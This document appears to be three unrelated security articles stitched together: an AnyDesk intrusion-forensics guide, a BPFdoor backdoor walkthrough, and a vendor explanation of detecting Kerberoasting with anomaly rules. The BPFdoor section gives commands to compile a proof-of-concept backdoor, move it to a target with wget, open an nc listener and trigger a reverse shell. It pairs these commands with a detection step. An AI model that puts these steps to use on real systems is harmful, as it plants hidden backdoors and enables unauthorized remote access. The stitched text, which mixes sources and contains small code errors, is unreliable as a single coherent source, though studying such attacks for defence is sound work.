CISA said agencies will be able to achieve priority logging capabilities that support continuous event monitoring, threat hunting, incident response and more.
AnyDesk was first introduced around 2014, and it very quickly became a popular RMM tool. It’s lightweight and easy to deploy. Those same qualities also made it attractive to hackers and APTs. Over the last several years, it’s become one of the preferred tools for maintaining persistent access to compromised systems.
Given that many admins use it legitimately, it’s common to find on corporate machines. All the hacker needs to do is gain access to the endpoint, change the AnyDesk password or configure a new access profile. This persistence often goes unnoticed for weeks or months. During that time the hacker can come and go as they please. Many organizations don’t monitor RMM logs at all, even when they have a mature SOC in place. We’ve seen companies with large infrastructures and centralized logging completely ignore AnyDesk connections. That gives hackers time to get ready for a ransomware attack.
We also see hackers modifying registry settings so the accessibility button at the Windows login screen opens a CMD prompt with the highest privileges. We showed this in our “PowerShell for Hackers – Basics” article.
If you want to see how widespread this abuse is, look at recent reports on Russia.
Kaspersky has documented incidents where AnyDesk was used by hacktivists and ransomware groups during their operations. In the ICS-CERT reporting for Q4 2024, for example, Crypt Ghouls relied on Mimikatz, PingCastle, Resocks, AnyDesk, and PsExec. In Q3 2024, BlackJack used AnyDesk, Radmin, PuTTY and tunneling with ngrok for persistence across Russian government, telecom and ICS. And that’s just a glimpse of it.
With that in mind, we want to show you how to investigate a computer that was compromised through AnyDesk.
Log Files
Today we’ll focus on log files that can help you determine whether there’s been unauthorized access. These logs can show the hacker’s AnyDesk ID, their display name, their OS and IP address. The logs can also show whether there were attempts to upload files or exfiltrate them.
During incident response this insight is already valuable. On top of that, collecting these logs and ingesting them into your SIEM can help you generate alerts on night-time access.
Here are the log files and full paths that you will need for this analysis:
AnyDesk can be used in two distinct ways. The first is as a portable executable. In that case, the user runs the program directly without installing it. When used this way, the logs are stored under the user’s AppData directory. The second way is to install AnyDesk as a service. When AnyDesk runs as a service, ProgramData will contain trace files. The AppData folder will still hold the ad.trace file. Together these files form the basis for your investigation.
Connection Log Timestamps
The connection_trace.txt logs are readable and give you a record of successful AnyDesk connections. Here is an example with a randomized AnyDesk ID:
Incoming 2025-07-25, 12:10 User 568936153 568936153
The real AnyDesk ID has been redacted. The log shows there was a successful inbound connection on 2025-07-25 at 12:10 UTC from the AnyDesk ID. This only confirms that remote access happened, but we can dig deeper using the other logs.
Finding Information About the Hacker
Now we can try to understand who the hacker might be. Although names, IDs and OS can be changed by the attacker at any time, patterns still exist. Most don’t constantly change their display name unless they are extremely paranoid. Even then, the timestamps do not lie. Remote logins occurring repeatedly in the middle of the night are a strong indicator of unauthorized access.
We will work primarily with the ad.trace and ad_svc.trace files. These logs are noisy, so it’s better to search for specific keywords:
We filtered out only the most interesting lines and saved them into adtrace.log and adsvc.log
IP Address
In many cases, the ad_svc.trace log contains the external IP address from which the hacker connected. “Logged in from” has the IP next to it, while “Accepting from” has the AnyDesk ID. These values were redacted.
Once you have the IP, you can block it and remove the app from the host if it’s not necessary. Many of these unauthorized connections originate from VPN servers, of course.
Name & OS Information
Inside ad.trace you will find the hacker’s display name after “Incoming session request”. Right next to that field you will see their AnyDesk ID. You may also see references to the hacker’s operating system.
Here the connection came from a Linux machine and they’d set their display name to “IT Dep” in an attempt to look legitimate.
Data Exfiltration
AnyDesk also supports file transfer both ways. Hackers can upload malware or exfiltrate sensitive company data directly through the session. In the ad.trace logs you will sometimes see references such as “Preparing files in …” which indicate file operations were taking place.
This line alone does not always tell you what exact files were transferred, especially if the hacker worked out of temporary directories. However, correlating those timestamps with Windows forensic artifacts can show exactly what the hacker copied.
In our case, files stored in the Documents folder were exfiltrated.
Summary
Given how widespread AnyDesk is, you should always treat its logs as high priority artifacts. AnyDesk is one RMM tool, and there are plenty more out there being actively abused for persistence. Make sure their logs are consistently collected and ingested into your SIEM so you can spot suspicious activity outside business hours.
If you’re interested in digital forensics, we recommend our training for both beginners and those looking to advance their forensic skills.
Our team also provides digital forensics services. If you need any support during an investigation, we’re always happy to help. Contact us at hackers-arise@protonmail.com
As you might know, not all dangerous threats are the loud ones. We often hear about ransomware campaigns that paralyze companies and demand money. Money is the key factor in these operations. If the victim pays once and gets their decryption key, there’s a chance they will pay a second time. That means the key must be delivered to the victim. Total destruction isn’t really the objective here. Things need to stay in a state where they can be fixed within a short period of time if the victim pays.
With state sponsored APTs, things are a bit different. Given the strategy China has right now in regards to the West, they’re trying to preposition themselves for a future conflict, so gaining as much access as possible is the current goal. Once things go south, all that compromised infrastructure starts crippling systems in a bid to cause as much damage as possible. That’s what happened before and during the first days of the Russian invasion of Ukraine and other countries, so there’s a good chance that’s what will happen during an active conflict with China.
An investigation by Rapid7 Labs found evidence of an advanced China nexus threat actor known as Red Menshen. This group has been placing stealthy digital sleeper cells inside telecommunications networks. These are long-term operations built for persistence and access to sensitive environments, including government infrastructure.
At the center of this activity is BPFdoor.
What is BPFDoor
BPFdoor doesn’t behave like conventional malware. It doesn’t open a visible listening port or maintain a C2 channel. BPFdoor is a passive Linux backdoor that works at a very low level in the system. It uses the Berkeley Packet Filter (BPF), which is a feature inside the Linux kernel designed for packet filtering and analysis. Normally, BPF is used for legitimate purposes such as monitoring. In this case, it is being abused. The backdoor attaches itself to a raw network socket and inspects incoming traffic. It can actually see packets before firewall ruleshave a chance to process them. So even if your firewall is configured correctly, the backdoor can still see traffic that should have been blocked.
Most of the time, the backdoor does nothing. It remains completely dormant, which makes it difficult to detect through behavior. It just waits for a “magic packet”. That magic packet has a predefined pattern known only to the hacker. When it arrives, the backdoor wakes up and gives the hacker a reverse shell, so that he doesn’t expose the entry point.
For this article we will use a simplified PoC. It doesn’t include advanced features such as encryption, persistence or espionage modules. But it’s enough to show the core idea and that’s what matters for our learning. The original rootkit can be found here.
Setting Up
We begin by cloning the repository and modifying the trigger file. That’s the file responsible for sending the magic packet that activates the backdoor.
kali > git clone https://github.com/pjt3591oo/bpfdoor.git
kali > cd bpfdoor
kali > vim trigger.c
Inside trigger.c you need to specify two IP addresses. One is the target machine where the backdoor will run, and the other is your attacking machine. We used Kali for this.
You will notice a small detail in the code, a character ‘X’ placed before the IP address. It is a simple magic byte used by the PoC to identify valid trigger packets. It should not be removed, as it is part of the mechanism that wakes up the backdoor.
Once the file is ready, you compile both the trigger and the backdoor.
kali > gcc trigger.c -o trigger
kali > gcc bpfdoor -o bpfdoorpoc
kali > chmod +x trigger
After compiling, we are ready to move to the target system.
Exploitation
To move further we need to transfer the backdoor. There are different methods available for it. You can use temp.sh or a simple HTTP server.
Pick whatever is best for you and download it.
kali > python3 -m http.server 9001
ubuntu > wget http://192.168.56.107:9001/bpfdoorpoc
Once the file is downloaded, you make it executable and run it.
At this point, the rootkit appears to hang. This is expected behavior. The backdoor is now running in the background, waiting for the magic packet. You might see some output, but nothing really tells you what it’s doing.
Set up a listener on Kali to receive your reverse shell
kali > nc -lvnp <port>
The trigger sends a packet that the backdoor recognizes.
In a separate terminal you execute the trigger:
kali > ./trigger
The trigger sends a packet that the backdoor recognizes.
The moment it detects the correct pattern, it activates and sends you back a reverse shell. If everything is correct, you will see a connection. It’s a working shell on the target system.
This is the core idea behind BPFdoor.
Detection
The backdoor has been known since around 2022, but only recently has it been observed being actively used in attacks against telecommunications infrastructure. To detect it we can use a script made by Rapid7.
The script attempts to find suspicious processes that match the behavior of BPFdoor. In our case, it found the PoC process and reported its process ID. Even stealthy malware can leave traces. Detection comes down to understanding how the system is supposed to behave (baseline) and finding deviations from it.
Summary
BPFdoor is an advanced Linux backdoor with a different approach to persistence and remote access. It’s being used by the Chinese to access our sensitive data. The whole Chinese campaign is about prepositioning the country for future global conflicts, so they can gain the upper hand in the chaos of a cyberwar. Their backdoor hides within the normal operation of the kernel and waits for a specific trigger. That makes it really hard to spot.
Telecoms have always been a desirable target along with industrial control systems. In light of these attacks, we started training on Building Your Own Mobile 4G Base Station. You’ll get to learn not just how to build a station, but how hackers attack it and how you can defend it. The knowledge is truly unique and a lot of work has gone into making the training.
Once the attacker has breached the corporate network, subsequent stages of the attack often involve leveraging standard domain infrastructure protocols: using Kerberos, running DNS queries, accessing internal services, opening network shares, and other common networking actions. Because this activity is virtually indistinguishable from legitimate network traffic, it is extremely difficult to detect it with traditional network attack detection tools.
Kerberoasting and DNS tunneling have long ceased to be exotic techniques. They are becoming standard methods in modern attacks because they allow attackers to execute critical compromise stages while remaining undetected by traditional security tools. A clear example of this trend is seen in latest campaigns, employing both Kerberoasting and DNS tunneling.
Traditional network security tools perform well when the attack features a distinct and identifiable indicator: a characteristic query string, a known malicious traffic pattern, or the source code of an already discovered exploit. While this approach to threat detection remains effective, it cannot always be applied to discovering network attacks that blend seamlessly with legitimate traffic inside a corporate network.
Instead of searching for explicit indicators of attack, Network Anomaly Detection (NAD) analyzes all traffic for suspicious artifacts that deviate from the host’s typical network activity. Within Kaspersky’s solution portfolio, this technology is implemented specifically in the Kaspersky Anti Targeted Attack (KATA) platform.
The system analyzes network traffic data (DNS, DCE/RPC, Kerberos and other packets) and extracts key parameters used to identify anomalous behavior. This approach enables searching for attacks on domain controllers, signs of traffic tunneling and exfiltration, C2 communications, and other scenarios that may point to compromise of network infrastructure.
However, Network Anomaly Detection is not built on a single, universal set of indicators. Each attack scenario employs tailored detection models that account for the specifics of the corresponding network protocol, typical host behavior, and characteristic deviations from that baseline. This article examines two practical examples – detecting Kerberoasting and DNS tunneling – to demonstrate how these principles are implemented in KATA’s NAD rules and why this approach proves more effective than traditional signature-based analysis.
Kerberoasting attack detection by KATA
Why standard tools have a hard time detecting Kerberoasting
The Kerberoasting attack leverages the standard operational logic of the Kerberos protocol. The attacker identifies service accounts configured with a Service Principal Name (SPN), requests a Ticket-Granting Service (TGS) ticket for them, and attempts to crack the password offline using a dictionary attack against the retrieved ticket. If the password is weak or hasn’t been changed in a long time, the adversary can bruteforce it to get it in cleartext. Subsequently, these compromised credentials can be leveraged for both vertical and horizontal movement across the network.
The essence of a Kerberoasting attack is that an adversary possessing a compromised low-privileged account and a valid Ticket-Granting Ticket (TGT) for that account can request TGS tickets with weakened encryption for service accounts with SPNs. Crucially, it doesn’t matter whether the compromised account actually holds access permissions for those services. Having obtained these tickets, the attacker can then take them offline and bruteforce the service account’s password by trying to decrypt the corresponding ticket locally, without generating any network activity. As the encryption key is based on the password hash, the adversary can guess the password upon finding the correct key.
The attacker’s objective is to find a service account that has a simple password. Most likely, this will be an account created manually by the administrators of the infrastructure or a service. This is precisely why attackers are not interested in system service accounts with SPNs (such as CIFS/fileserver.company.local); these are generated automatically and feature highly complex passwords that are impossible to bruteforce.
We should note that the TGS ticket requests made by attackers are identical to standard, legitimate requests. Every domain naturally exhibits a high volume of Kerberos traffic. Therein lies the primary challenge of detecting Kerberoasting: legitimate service ticket requests (TGS-REQ) are indistinguishable from those issued by attackers. Consequently, the primary detection method relies on correlating indirect indicators rather than signature matching. Key indicators include an anomalous request source (atypical host or user account), a surge in requested SPNs within a short time window, attempts to obtain service tickets for sensitive or privileged service accounts, and off-hour timing or unusual request volume when benchmarked against the historical profile of both the user and the host.
Most of these indicators can be detected using NAD technology, which helps analysts cut through high volumes of Kerberos traffic to establish a concrete hypothesis: who initiated the Kerberoasting attack, which service accounts are at risk, and why this activity deviates from the baseline.



In the context of this attack, the network anomaly stems from a single host – likely using a single user account (cname) – receiving TGS tickets ("msg_type": "KRB_TGS_REP") for numerous unique services with SPNs (sname) within a short timeframe. These service accounts are non-system accounts.
Example of a TGS-REQ – TGS-REP event pair from network session attributes
To detect this anomaly, the NAD rule titled “Signs of a Kerberoasting attack” implements the following logic:
From Kerberos network sessions during the search depth period, select only those with a successful Kerberos TGS-REP response, subject to the following conditions:
The IP address that initiated the session must not be excluded in the excl_sip variable.
The requesting client name (cname) must not be included in the excluded users list (excl_users variable).
The SPN (sname) must not be excluded within the rule. System SPNs are omitted from detection logic because they exist across most corporate environments and hold no interest for adversaries in this attack vector; including them in the total count of unique SPNs could lead to predefined threshold being exceeded, triggering false positives.
Extract the cname (the name of the client requesting the TGS-REQ) and sname (SPN itself) from these qualifying sessions.
Group the sessions by the source IP address and client account name (cname), while aggregating sessions with unique SPNs.
Generate an alert if a single IP address using a single client account receives TGS-REP responses for N unique SPN names within the specified search depth window, where N equals or exceeds the threshold variable count_spns.
Within the event regeneration window, group under the initial alert all subsequent alerts associated with the same client IP address. This avoids creating duplicate event records by incrementing the aggregation counter (Total appearances).
We should note that this type of logic cannot be implemented using IDS signatures. Consider creating a Suricata rule designed to detect Kerberos TGS-REP packets. To minimize false positives, we’ll exclude system SPNs (which carry highly complex passwords) and apply a threshold for the number of responses a single client can receive. However, such a rule cannot evaluate the uniqueness of the requested SPNs; it can only track packet counts. As a result, this signature would produce a high volume of false positives because any domain naturally generates large amounts of identical legitimate TGS-REP messages.
Furthermore, adding exclusions and tuning thresholds to fit your specific infrastructure environments is significantly more practical when managed through user variables in the interface rather than directly modifying the underlying structure of the IDS rule itself.
Creating a Network Anomaly Detection rule
Network Anomaly Detection (NAD) rules are written as SQL queries executed against KATA’s ClickHouse database. Below, we demonstrate how to add and deploy a rule.

To begin working with NAD rules, navigate to the “Custom rules” section of the interface and select “Intrusion detection”. Under the “Network Anomaly Detection” tab, you can create a new rule.
The Network Anomaly Detection page UI

When adding a new rule, an analyst can select an appropriate rule template from the prebuilt set supplied with product updates. They can also manually modify the rule added from the template (converting it to a custom rule while keeping the original template intact) or author a rule from scratch using the provided guide.
Upon selecting a template, the analyst can review the rule description and either adjust or leave the default values for the following settings:
Search depth (the lookback window over which the SQL query will run)
Schedule (the execution frequency for running the query against the specified search depth)
Event regeneration period (the timeframe during which identical alerts will be aggregated into a single record rather than displayed as distinct events)
UI for creating a new NAD rule

To ensure the rule functions correctly, we recommend navigating to the “SQL-specific query” tab before deployment to review the variables used within the rule – a description for each variable is available by hovering over the question mark icon.
The variables are lists of IP addresses, dates, strings or numeric values that define the network infrastructure – such as domain controllers, DNS servers, time ranges, critical segments, and other entities. This allows you to tailor each rule to different network environments and incorporate specific infrastructure characteristics without modifying the underlying logic.
In our example, using variables allows you to adjust the “Signs of a Kerberoasting attack” rule as follows without altering the underlying SQL query:
Exclude the source IP address of the TGS-REQ requests from the scope of detection logic (you can specify a single address, a subnet mask, or a dictionary containing addresses and subnets) as well as the requesting client account (accepts a single value or a dictionary with multiple values).
Adjust the threshold value required to trigger an alert based on the number of unique SPNs in the TGS-REQ messages.
